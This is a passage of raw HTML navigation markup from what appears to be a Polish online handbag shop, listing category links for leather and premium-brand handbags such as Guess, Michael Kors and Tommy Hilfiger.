href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-ze-Srebrnymi-Detalami-20676.html" target="_self" title="Torebki ze Srebrnymi Detalami" class="nav-link --l3" >Torebki ze Srebrnymi Detalami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-w-Wzor-Krokodyla-20692.html" target="_self" title="Torebki w Wzór Krokodyla" class="nav-link --l3" >Torebki w Wzór Krokodyla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Shopperki-20697.html" target="_self" title="Torebki Shopperki" class="nav-link --l3" >Torebki Shopperki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-Vintage-20698.html" target="_self" title="Torebki Vintage" class="nav-link --l3" >Torebki Vintage</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-z-Tloczonymi-Wzorami-20699.html" target="_self" title="Torebki z Tłoczonymi Wzorami" class="nav-link --l3" >Torebki z Tłoczonymi Wzorami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-ze-Zlotymi-Detalami-20703.html" target="_self" title="Torebki ze Złotymi Detalami" class="nav-link --l3" >Torebki ze Złotymi Detalami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Polskie-torebki-Canaletto_Torebki-w-Unikalne-Wzory-20704.html" target="_self" title="Torebki w Unikalne Wzory" class="nav-link --l3" >Torebki w Unikalne Wzory</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci-2788.html" target="_self" title="POPULARNE MARKI - Torebki wysokiej jakości" class="nav-link --l2" >POPULARNE MARKI - Torebki wysokiej jakości</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci-2788.html" target="_self" title="POPULARNE MARKI - Torebki wysokiej jakości" class="nav-link --l2" >POPULARNE MARKI - Torebki wysokiej jakości</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-Peterson-1852.html" target="_self" title="Torebki skórzane Peterson" class="nav-link --l3" >Torebki skórzane Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-Beltimore-2171.html" target="_self" title="Torebki skórzane Beltimore" class="nav-link --l3" >Torebki skórzane Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_Torebki-skorzane-ROVICKY-878.html" target="_self" title="Torebki skórzane ROVICKY" class="nav-link --l3" >Torebki skórzane ROVICKY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_HILL-BURRY-924.html" target="_self" title="HILL BURRY" class="nav-link --l3" >HILL BURRY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-MARKI-Torebki-wysokiej-jakosci_TMC-Premium-Bags-885.html" target="_self" title="TMC Premium Bags" class="nav-link --l3" >TMC Premium Bags</a></li><li class="nav-item"><a  href="/marco-mazzini" target="_self" title="Torebki skórzane Marco Mazzini" class="nav-link --l3" >Torebki skórzane Marco Mazzini</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/torebki-marek-premium" target="_self" title="Torebki premium" class="nav-link --l1" >Torebki premium</a><button class="nav-link-expand" type="button" aria-label="Torebki premium, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-marek-premium" target="_self" title="Torebki premium" class="nav-link --l1" >Torebki premium</a></li><li class="nav-item"><a  href="/torebki-guess" target="_self" title="GUESS" class="nav-link --l2" >GUESS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-guess" target="_self" title="GUESS" class="nav-link --l2" >GUESS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Listonoszki-Guess-2860.html" target="_self" title="Listonoszki Guess" class="nav-link --l3" >Listonoszki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Shopperki-Guess-2861.html" target="_self" title="Shopperki Guess" class="nav-link --l3" >Shopperki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Modne-kuferki-Guess-2862.html" target="_self" title="Modne kuferki Guess" class="nav-link --l3" >Modne kuferki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Modne-plecaczki-Guess-3458.html" target="_self" title="Modne plecaczki Guess" class="nav-link --l3" >Modne plecaczki Guess</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS_Torebki-sredniej-wielkosci-na-ramie-Guess-6621.html" target="_self" title="Torebki średniej wielkości na ramię Guess" class="nav-link --l3" >Torebki średniej wielkości na ramię Guess</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual-8128.html" target="_self" title="Desigual" class="nav-link --l2" >Desigual</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Desigual-8128.html" target="_self" title="Desigual" class="nav-link --l2" >Desigual</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Listonoszki-8129.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Plecaki-8154.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Desigual_Torebki-21264.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS-2799.html" target="_self" title="MICHAEL KORS" class="nav-link --l2" >MICHAEL KORS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MICHAEL-KORS-2799.html" target="_self" title="MICHAEL KORS" class="nav-link --l2" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Torebki-21194.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Shopperki-Michael-Kors-5547.html" target="_self" title="Shopperki Michael Kors " class="nav-link --l3" >Shopperki Michael Kors </a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Plecak-MICHAEL-KORS-5550.html" target="_self" title="Plecak MICHAEL KORS" class="nav-link --l3" >Plecak MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MICHAEL-KORS_Akcesoria-21195.html" target="_self" title="Akcesoria" class="nav-link --l3" >Akcesoria</a></li></ul></li><li class="nav-item"><a  href="/torebki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l2" >Calvin Klein</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l2" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Male-torebki-na-pasku-3594.html" target="_self" title="Małe torebki na pasku" class="nav-link --l3" >Małe torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Modne-duze-torebki-3596.html" target="_self" title="Modne duże torebki" class="nav-link --l3" >Modne duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Kuferki-6626.html" target="_self" title="Kuferki " class="nav-link --l3" >Kuferki </a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Plecaki-6629.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Calvin-Klein_Torebki-21263.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-love-moschino" target="_self" title="Love Moschino" class="nav-link --l2" >Love Moschino</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-love-moschino" target="_self" title="Love Moschino" class="nav-link --l2" >Love Moschino</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Love-Moschino_Torebki-na-ramie-duze-torebki-2803.html" target="_self" title="Torebki na ramię, duże torebki" class="nav-link --l3" >Torebki na ramię, duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Love-Moschino_Torebki-20834.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l2" >Laura Biagiotti</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l2" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Laura-Biagiotti_Modne-plecaczki-2865.html" target="_self" title="Modne plecaczki" class="nav-link --l3" >Modne plecaczki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Laura-Biagiotti_Torebki-26146.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/torebki-emporio-armani" target="_self" title="Emporio Armani" class="nav-link --l2" >Emporio Armani</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-emporio-armani" target="_self" title="Emporio Armani" class="nav-link --l2" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Emporio-Armani_Torby-podrozne-20896.html" target="_self" title="Torby podróżne" class="nav-link --l3" >Torby podróżne</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Mario-Valentino-2850.html" target="_self" title="Mario Valentino" class="nav-link --l2" >Mario Valentino</a></li><li class="nav-item"><a  href="/damskie-torebki-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l2" >Tommy Hilfiger</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-torebki-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l2" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Listonoszki-torebki-na-pasku-3614.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Duze-torebki-3615.html" target="_self" title="Duże torebki" class="nav-link --l3" >Duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Plecaki-6619.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Torebki-do-reki-kuferki-6632.html" target="_self" title="Torebki do ręki, kuferki" class="nav-link --l3" >Torebki do ręki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Tommy-Hilfiger_Torebki-21262.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina-6641.html" target="_self" title="La Martina" class="nav-link --l2" >La Martina</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_La-Martina-6641.html" target="_self" title="La Martina" class="nav-link --l2" >La Martina</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina_Torebki-21270.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_La-Martina_Plecaki-21271.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Byblos-6647.html" target="_self" title="Byblos" class="nav-link --l2" >Byblos</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Byblos-6647.html" target="_self" title="Byblos" class="nav-link --l2" >Byblos</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Byblos_Torebki-21273.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Gilda-Tonelli-748.html" target="_self" title="Gilda Tonelli" class="nav-link --l2" >Gilda Tonelli</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_INNUE-751.html" target="_self" title="INNUE" class="nav-link --l2" >INNUE</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_F-U-R-L-A-2874.html" target="_self" title="F U R L A" class="nav-link --l2" >F U R L A</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_COCCINELLE-6638.html" target="_self" title="COCCINELLE" class="nav-link --l2" >COCCINELLE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_COCCINELLE-6638.html" target="_self" title="COCCINELLE" class="nav-link --l2" >COCCINELLE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_COCCINELLE_Torebki-21250.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_Cavalli-Class-9646.html" target="_self" title="Cavalli Class" class="nav-link --l2" >Cavalli Class</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_-LAURA-ASHLEY-18855.html" target="_self" title=" LAURA ASHLEY" class="nav-link --l2" > LAURA ASHLEY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS-18857.html" target="_self" title="VALENTINO BAGS" class="nav-link --l2" >VALENTINO BAGS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS-18857.html" target="_self" title="VALENTINO BAGS" class="nav-link --l2" >VALENTINO BAGS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS_Torebki-21251.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_VALENTINO-BAGS_Plecaki-21252.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-premium_DuDu-Bags-19354.html" target="_self" title="DuDu Bags" class="nav-link --l2" >DuDu Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino-20889.html" target="_self" title="Valentino by Mario Valentino" class="nav-link --l2" >Valentino by Mario Valentino</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino-20889.html" target="_self" title="Valentino by Mario Valentino" class="nav-link --l2" >Valentino by Mario Valentino</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Valentino-by-Mario-Valentino_Torba-na-zakupy-20892.html" target="_self" title="Torba na zakupy" class="nav-link --l3" >Torba na zakupy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Furla-20893.html" target="_self" title="Furla" class="nav-link --l2" >Furla</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_Furla-20893.html" target="_self" title="Furla" class="nav-link --l2" >Furla</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_Furla_Torebki-21184.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI-21172.html" target="_self" title="ANNA LUCHINI" class="nav-link --l2" >ANNA LUCHINI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI-21172.html" target="_self" title="ANNA LUCHINI" class="nav-link --l2" >ANNA LUCHINI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ANNA-LUCHINI_Torebki-21173.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB-21174.html" target="_self" title="BEVERLY HILLS POLO CLUB" class="nav-link --l2" >BEVERLY HILLS POLO CLUB</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB-21174.html" target="_self" title="BEVERLY HILLS POLO CLUB" class="nav-link --l2" >BEVERLY HILLS POLO CLUB</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_BEVERLY-HILLS-POLO-CLUB_Torebki-21175.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAMAIEU-21176.html" target="_self" title="CAMAIEU" class="nav-link --l2" >CAMAIEU</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CAMAIEU-21176.html" target="_self" title="CAMAIEU" class="nav-link --l2" >CAMAIEU</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CAMAIEU_Torebki-21177.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI-21178.html" target="_self" title="CHIARA FERRETTI" class="nav-link --l2" >CHIARA FERRETTI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI-21178.html" target="_self" title="CHIARA FERRETTI" class="nav-link --l2" >CHIARA FERRETTI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHIARA-FERRETTI_Torebki-21179.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHRONOTECH-21180.html" target="_self" title="CHRONOTECH" class="nav-link --l2" >CHRONOTECH</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_CHRONOTECH-21180.html" target="_self" title="CHRONOTECH" class="nav-link --l2" >CHRONOTECH</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_CHRONOTECH_Torebki-21181.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI-21182.html" target="_self" title="FIRENZE ARTEGIANI" class="nav-link --l2" >FIRENZE ARTEGIANI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI-21182.html" target="_self" title="FIRENZE ARTEGIANI" class="nav-link --l2" >FIRENZE ARTEGIANI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_FIRENZE-ARTEGIANI_Torebki-21183.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_LEFTIES-21186.html" target="_self" title="LEFTIES" class="nav-link --l2" >LEFTIES</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_LEFTIES-21186.html" target="_self" title="LEFTIES" class="nav-link --l2" >LEFTIES</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_LEFTIES_Torebki-21187.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI-21192.html" target="_self" title="MIA TOMAZZI" class="nav-link --l2" >MIA TOMAZZI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI-21192.html" target="_self" title="MIA TOMAZZI" class="nav-link --l2" >MIA TOMAZZI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MIA-TOMAZZI_Torebki-21193.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR-21198.html" target="_self" title="PULL AND BEAR" class="nav-link --l2" >PULL AND BEAR</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR-21198.html" target="_self" title="PULL AND BEAR" class="nav-link --l2" >PULL AND BEAR</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PULL-AND-BEAR_Torebki-21199.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ROBERTA-M-21200.html" target="_self" title="ROBERTA M" class="nav-link --l2" >ROBERTA M</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_ROBERTA-M-21200.html" target="_self" title="ROBERTA M" class="nav-link --l2" >ROBERTA M</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_ROBERTA-M_Torebki-21201.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI-21202.html" target="_self" title="SOFIA CARDONI" class="nav-link --l2" >SOFIA CARDONI</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI-21202.html" target="_self" title="SOFIA CARDONI" class="nav-link --l2" >SOFIA CARDONI</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_SOFIA-CARDONI_Torebki-21203.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_WEEKDAY-21205.html" target="_self" title="WEEKDAY" class="nav-link --l2" >WEEKDAY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_WEEKDAY-21205.html" target="_self" title="WEEKDAY" class="nav-link --l2" >WEEKDAY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_WEEKDAY_Torebki-21206.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS-21253.html" target="_self" title="GUESS JEANS" class="nav-link --l2" >GUESS JEANS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GUESS-JEANS-21253.html" target="_self" title="GUESS JEANS" class="nav-link --l2" >GUESS JEANS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS_Torebki-21254.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GUESS-JEANS_Plecaki-21258.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_NORWAY-1963-21255.html" target="_self" title="NORWAY 1963" class="nav-link --l2" >NORWAY 1963</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_NORWAY-1963-21255.html" target="_self" title="NORWAY 1963" class="nav-link --l2" >NORWAY 1963</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_NORWAY-1963_Torebki-21256.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_K-WAY-21259.html" target="_self" title="K-WAY" class="nav-link --l2" >K-WAY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_K-WAY-21259.html" target="_self" title="K-WAY" class="nav-link --l2" >K-WAY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_K-WAY_Torebki-21261.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE-21265.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l2" >PATRIZIA PEPE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE-21265.html" target="_self" title="PATRIZIA PEPE" class="nav-link --l2" >PATRIZIA PEPE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_PATRIZIA-PEPE_Torebki-21266.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK-21267.html" target="_self" title="MANDARINA DUCK" class="nav-link --l2" >MANDARINA DUCK</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK-21267.html" target="_self" title="MANDARINA DUCK" class="nav-link --l2" >MANDARINA DUCK</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_MANDARINA-DUCK_Torebki-21268.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_RALPH-LAUREN-21275.html" target="_self" title="RALPH LAUREN" class="nav-link --l2" >RALPH LAUREN</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_RALPH-LAUREN-21275.html" target="_self" title="RALPH LAUREN" class="nav-link --l2" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_RALPH-LAUREN_Torebki-21276.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GAELLE-PARIS-21277.html" target="_self" title="GAELLE PARIS" class="nav-link --l2" >GAELLE PARIS</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GAELLE-PARIS-21277.html" target="_self" title="GAELLE PARIS" class="nav-link --l2" >GAELLE PARIS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GAELLE-PARIS_Torebki-21278.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GOLA-21279.html" target="_self" title="GOLA" class="nav-link --l2" >GOLA</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-premium_GOLA-21279.html" target="_self" title="GOLA" class="nav-link --l2" >GOLA</a></li><li class="nav-item"><a  href="/pol_m_Torebki-premium_GOLA_Torebki-21280.html" target="_self" title="Torebki" class="nav-link --l3" >Torebki</a></li></ul></li><li 